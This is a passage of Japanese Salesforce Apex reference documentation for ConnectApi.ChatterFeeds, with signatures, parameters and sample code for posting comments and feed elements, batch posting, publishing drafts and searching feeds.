フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

### メンションを含むコメントの投稿の例

メンションを含むコメントを投稿する方法は2つあります。[GitHub の ConnectApiHelper リポジトリ](#)を使用して1行のコードを記述するか、次のメソッド例を使用します。

```
String communityId = null;
String feedElementId = '0D5D0000000KtW3';

ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

textSegmentInput.text = 'Does anyone in this group have an idea? ';
messageBodyInput.messageSegments.add(textSegmentInput);

mentionSegmentInput.id = '005D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);

commentInput.body = messageBodyInput;

ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId,
    feedElementId, commentInput, null);
```

### 既存のファイルを添付したコメントの投稿の例

```
String feedElementId = '0D5D0000000KtW3';

ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();

ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

textSegmentInput.text = 'I attached this file from Salesforce Files.';

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;

ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();

commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.contentDocumentId = '069D00000001rNJ';

commentInput.capabilities = commentCapabilitiesInput;

ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
```

```
commentInput, null);
```

### 新しいファイルを添付したコメントの投稿の例

```
String feedElementId = '0D5D0000000KtW3';

ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();

ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

textSegmentInput.text = 'Enjoy this new file.';

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;

ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();

commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.title = 'Title';

commentInput.capabilities = commentCapabilitiesInput;

String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');

ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
commentInput, binInput);
```

### インライン画像を含むリッチテキストコメントの投稿の例

インライン画像とメンションを含むリッチテキストコメントを投稿する方法は2つあります。[GitHub の ConnectApiHelper リポジトリ](#)を使用して1行のコードを記述するか、次のメソッド例を使用します。この例の画像ファイルは、Salesforce にアップロード済みの既存のコンテンツです。

```
String communityId = null;
String feedElementId = '0D5R0000000SBEr';
String imageId = '069R00000000IqQ';
String mentionedUserId = '005R0000000DiMz';

ConnectApi.CommentInput input = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
```

```

ConnectApi.MarkupEndSegmentInput markupEndSegment;
ConnectApi.InlineImageSegmentInput inlineImageSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hello ';
messageInput.messageSegments.add(textSegment);

mentionSegment = new ConnectApi.MentionSegmentInput();
mentionSegment.id = mentionedUserId;
messageInput.messageSegments.add(mentionSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '!';
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupEndSegment);

inlineImageSegment = new ConnectApi.InlineImageSegmentInput();
inlineImageSegment.altText = 'image one';
inlineImageSegment.fileId = imageId;
messageInput.messageSegments.add(inlineImageSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId, feedElementId, input, null);

```

### コードブロックを含むリッチテキストコメントの投稿の例

```

String communityId = null;
String feedElementId = '0D5R0000000SBEr';
String codeSnippet = '<html>\n\t<body>\n\t\tHello, world!\n\t</body>\n</html>';

ConnectApi.CommentInput input = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupBeginSegment);

```

```
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = codeSnippet;
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupEndSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId, feedElementId, input, null);
```

### **postFeedElement(communityId, subjectId, feedElementType, text)**

プレーンテキストのフィード要素を投稿します。

#### API バージョン

31.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedElement postFeedElement(String communityId, String
subjectId, ConnectApi.FeedElementType feedElementType, String text)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

このフィード要素が投稿された親の ID。この値は、ユーザ、グループ、レコードの ID、またはコンテキストユーザを示す文字列 `me` になります。

*feedElementType*

型: [ConnectApi.FeedElementType](#)

使用可能な値は `FeedItem` のみです。

*text*

型: [String](#)

フィード要素のテキスト。フィード要素には 10,000 文字まで使用できます。

## 戻り値

型: [ConnectApi.FeedElement](#)

## 例

```
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), '0F9d0000000TreH',
ConnectApi.FeedElementType.FeedItem, 'On vacation this week.');
```

### **postFeedElement**(communityId, feedElement)

リッチテキストフィード要素を投稿します。メンションやハッシュタグトピックを含めたり、すでにアップロードされているファイルをフィード要素に添付したり、アクションリンクグループとフィード要素を関連付けたりします。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うこともできます。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement postFeedElement(String communityId,
ConnectApi.FeedElementInput feedElement)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElement*

型: [ConnectApi.FeedElementInput](#)

メンションなどのリッチテキストを指定します。必要に応じて、リンク、アンケート、または最大 10 個の既存のファイルを指定します。

## 戻り値

型: [ConnectApi.FeedElement](#)

## メンションを含むフィード要素の投稿の例

メンションを含むフィード要素を投稿する方法は2つあります。[GitHub の ConnectApiHelper リポジトリ](#)を使用して1行のコードを記述するか、次のメソッド例を使用します。

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

mentionSegmentInput.id = '005RR00000Dme9';
messageBodyInput.messageSegments.add(mentionSegmentInput);

textSegmentInput.text = 'Could you take a look?';
messageBodyInput.messageSegments.add(textSegmentInput);

feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
feedItemInput.subjectId = '0F9RR0000004CPw';

ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```

## 既存のコンテンツが添付されたフィード要素の投稿の例

```
// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
feedItemInput.subjectId = 'me';

ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Would you please review these docs?';

// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;

// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define a files capability to hold the file(s).

List<String> fileIds = new List<String>();
fileIds.add('069xx00000000QO');
fileIds.add('069xx00000000QT');
fileIds.add('069xx00000000Qn');
fileIds.add('069xx00000000Qi');
fileIds.add('069xx00000000Qd');

ConnectApi.FilesCapabilityInput filesInput = new ConnectApi.FilesCapabilityInput();
filesInput.items = new List<ConnectApi.FileIdInput>();

for (String fileId : fileIds) {
```

```

    ConnectApi.FileIdInput idInput = new ConnectApi.FileIdInput();
    idInput.id = fileId;
    filesInput.items.add(idInput);
}

ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.files = filesInput;

feedItemInput.capabilities = feedElementCapabilitiesInput;

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);

```

### インライン画像を含むリッチテキストフィード要素の投稿の例

インライン画像とメンションを含むリッチテキストフィード要素を投稿する方法は2つあります。[GitHub の ConnectApiHelper リポジトリ](#)を使用して1行のコードを記述するか、次のメソッド例を使用します。この例の画像ファイルは、Salesforceにアップロード済みの既存のコンテンツです。投稿には、テキストとメンションも含まれます。

```

String communityId = null;
String imageId = '069D00000001INA';
String mentionedUserId = '005D0000001QNpr';
String targetUserOrGroupOrRecordId = '005D0000001Gif0';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;

ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;
ConnectApi.InlineImageSegmentInput inlineImageSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hello ';
messageInput.messageSegments.add(textSegment);

mentionSegment = new ConnectApi.MentionSegmentInput();
mentionSegment.id = mentionedUserId;
messageInput.messageSegments.add(mentionSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '!';

```

```

messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupEndSegment);

inlineImageSegment = new ConnectApi.InlineImageSegmentInput();
inlineImageSegment.altText = 'image one';
inlineImageSegment.fileId = imageId;
messageInput.messageSegments.add(inlineImageSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postFeedElement(communityId, input, null);

```

### コードブロックを含むリッチテキストフィード要素の投稿の例

```

String communityId = null;
String targetUserOrGroupOrRecordId = 'me';
String codeSnippet = '<html>\n\t<body>\n\t\tHello, world!\n\t</body>\n</html>';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;

ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = codeSnippet;
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupEndSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postFeedElement(communityId, input);

```

### フィード要素の共有の例 (バージョン 39.0 以降)

```

// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
feedItemInput.subjectId = 'me';
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

```

```

textSegmentInput.text = 'Look at this post I'm sharing.';
// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;

ConnectApi.FeedEntityShareCapabilityInput shareInput = new
ConnectApi.FeedEntityShareCapabilityInput();
shareInput.feedEntityId = '0D5R0000000SEbc';
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.feedEntityShare = shareInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);

```

### ダイレクトメッセージを送信する例

```

// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();

ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Thanks for attending my presentation test run this morning. Send
me any feedback.';

// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;

// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define a direct message capability to hold the member(s) and the
subject.

List<String> memberIds = new List<String>();
memberIds.add('005B00000016OUQ');
memberIds.add('005B0000001rIN6');

ConnectApi.DirectMessageCapabilityInput dmInput = new
ConnectApi.DirectMessageCapabilityInput();
dmInput.subject = 'Thank you!';
dmInput.membersToAdd = memberIds;

ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.directMessage = dmInput;

feedItemInput.capabilities = feedElementCapabilitiesInput;

// Post the feed item.

```

```
ConnectApi.FeedElement feedElement =  
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);
```

#### 関連トピック:

[アクションリンクを定義し、フィード要素を使用して投稿する](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

#### **postFeedElementBatch (communityId, feedElements)**

フィード要素のリストを投稿します。

#### API バージョン

32.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.BatchResult[] postFeedElementBatch(String communityId,  
List<ConnectApi.BatchInput> feedElements)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElements*

型: [List<ConnectApi.BatchInput>](#)

リストには最大 500 個の [ConnectApi.BatchInput](#) オブジェクトを含めることができます。

[ConnectApi.BatchInput](#) コンストラクタでは、入力オブジェクトは [ConnectApi.FeedElementInput](#) 抽象クラスの具象インスタンスである必要があります。

#### 戻り値

型: [ConnectApi.BatchResult\[\]](#)

[ConnectApi.BatchResult.getResult\(\)](#) メソッドは [ConnectApi.FeedElement](#) オブジェクトを返しません。

返されるオブジェクトは、各入力オブジェクトに対応し、入力オブジェクトと同じ順序で返されます。

メソッドコールは、操作全体に影響を与えるエラー (解析エラーなど) が発生した場合にのみ失敗します。個々のオブジェクトでエラーが発生した場合、エラーは [ConnectApi.BatchResult](#) リスト内に埋め込まれます。

## 使用方法

このメソッドを使用すると、フィード要素のリストを効率よく投稿できます。最大500オブジェクトを含むリストを作成し、1つのDMLステートメントでそのすべてを挿入します。

`ConnectApi.BatchInput` クラスには3つのコンストラクタがありますが、`postFeedElementBatch` メソッドでサポートされるのはここで示している2つのみです。複数のバイナリ入力にはサポートされません。

各コンストラクタで、入力オブジェクトは `ConnectApi.FeedElementInput` のインスタンスである必要があります。コンストラクタは、バイナリ入力を渡すかどうかに基づいて選択します。

- `ConnectApi.BatchInput(Object input)` — バイナリ入力なし
- `ConnectApi.BatchInput(Object input, ConnectApi.BinaryInput binary)` — 1つのバイナリ入力

## 例

このトリガは、新たに挿入された取引先のフィードに一括投稿します。

```
trigger postFeedItemToAccount on Account (after insert) {
    Account[] accounts = Trigger.new;

    // Bulk post to the account feeds.

    List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();

    for (Account a : accounts) {
        ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();

        input.subjectId = a.id;

        ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
        body.messageSegments = new List<ConnectApi.MessageSegmentInput>();

        ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
        textSegment.text = 'Let\'s win the ' + a.name + ' account.';

        body.messageSegments.add(textSegment);
        input.body = body;

        ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input);
        batchInputs.add(batchInput);
    }

    ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
}
```

**publishDraftFeedElement(`communityId`, `feedElementId`, `feedElement`)**

ドラフトフィード要素を公開します。

## API バージョン

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement publishDraftFeedElement(String communityId, String feedElementId, ConnectApi.FeedElementInput feedElement)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedElementId*型: [String](#)

公開するフィード要素の ID。

*feedElement*型: [ConnectApi.FeedElementInput](#)

この省略可能なパラメータを使用して、公開前にドラフトを編集します。

## 戻り値

型: [ConnectApi.FeedElement](#)

公開されたフィード要素には新しい ID が設定されます。

**searchFeedElements (communityId, q)**

検索条件に一致するフィード要素の最初のページを取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElements\(communityId, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElements (communityId, q, sortParam)
```

検索条件に一致するフィード要素を並べ替えた最初のページを取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElements\(communityId, q, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElements (communityId, q, threadedCommentsCollapsed)
```

検索条件に一致するフィード要素とコメントを取得します。

API バージョン

44.0

ゲストユーザが使用可能

44.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedElementPage searchFeedElements (String communityId, String q, Boolean threadedCommentsCollapsed)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElements\(communityId, q, threadedCommentsCollapsed, result\)](#)

[ConnectApi コードのテスト](#)

**searchFeedElements (communityId, q, pageParam, pageSize)**

検索条件に一致するフィード要素のページを取得します。

### API バージョン

31.0

### ゲストユーザーが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElements (String communityId, String q, String pageParam, Integer pageSize)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

**`searchFeedElements(communityId, q, pageParam, pageSize, sortParam)`**

検索条件に一致するフィード要素を並べ替えたページを取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は1～100です。`null` を渡すと、デフォルトサイズの25に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElements\(communitId, q, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

`searchFeedElements(communitId, q, pageParam, pageSize, threadedCommentsCollapsed)`

検索条件に一致する、スレッドスタイルでのコメントを含むフィード要素のページを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, String pageParam, Integer pageSize, Boolean threadedCommentsCollapsed)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*q*型: [String](#)必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。*pageParam*型: [String](#)ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。*pageSize*型: [Integer](#)ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。*threadedCommentsCollapsed*型: [Boolean](#)折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, threadedCommentsCollapsed, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElements(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)
```

検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*
